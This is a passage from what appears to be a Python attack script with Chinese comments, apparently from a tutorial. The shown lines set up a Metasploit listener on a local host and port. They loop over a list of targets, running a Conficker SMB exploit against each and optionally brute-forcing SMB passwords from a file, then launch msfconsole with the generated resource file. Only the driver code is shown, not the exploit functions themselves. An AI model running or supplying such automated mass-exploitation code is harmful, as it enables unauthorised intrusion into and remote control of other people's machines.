 setupHandler(configFile,lhost,lport) #设置配置文件
for target in targets: #逐个攻击
confickerExploit(configFile,target,lhost,lport)
if passwdFile!=None:
smbBrute(configFile,target,passwdFile,lhost,lport)
configFile.close()
os.system('msfconsole -r meta.rc') #启动metasploit并读取配置文件
if __name__=='__main__':
main()